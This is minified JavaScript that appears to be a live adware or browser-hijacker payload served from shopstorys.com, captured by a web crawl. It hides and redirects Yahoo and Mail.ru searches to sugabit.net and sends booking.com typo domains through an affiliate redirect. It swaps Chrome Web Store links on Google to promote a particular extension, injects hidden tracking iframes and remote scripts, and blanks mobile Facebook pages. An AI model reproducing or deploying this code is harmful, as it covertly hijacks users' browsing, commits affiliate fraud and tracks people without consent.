timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=1c70c2612b656eb3da&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"1c70c2612b656eb3da",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52295"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="6837b"){continue}if(key==="859a7"){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(key==="109ed"){continue}if(key==="36b45"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','36b45','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_1c70c2612b656eb3da_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("7280"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+["_COV","RAG",""].join("E"),key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/1c70c2612b656eb3da.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=1c70c2612b656eb3da",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"1c70c2612b656eb3da"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52295"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["1c70c2612b656eb3da"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["1c70c2612b656eb3da"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//shopstorys.com/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52295","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=7280","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//shopstorys.com/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://shopstorys.com/ext/1c70c2612b656eb3da.js?sid=52295_7280_&title=FF_mencontff.cool&blocks[]=31af2
body_size: 3478
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["1c70c2612b656eb3da"]===u&&w["__twb__1c70c2612b656eb3da"]===u){return}var $$=(w["1c70c2612b656eb3da"])?w["1c70c2612b656eb3da"]:w["__twb__1c70c2612b656eb3da"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["1c70c2612b656eb3da"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//shopstorys.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="1c70c2612b656eb3da";p.data.sid="52295_7280_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_1c70c2612b656eb3da_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["1c70c2612b656eb3da"]=m.apply(j["1c70c2612b656eb3da"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["1c70c2612b656eb3da"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("shopstorys.com"&&location.href.indexOf("shopstorys.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//shopstorys.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["1c70c2612b656eb3da"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//shopstorys.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};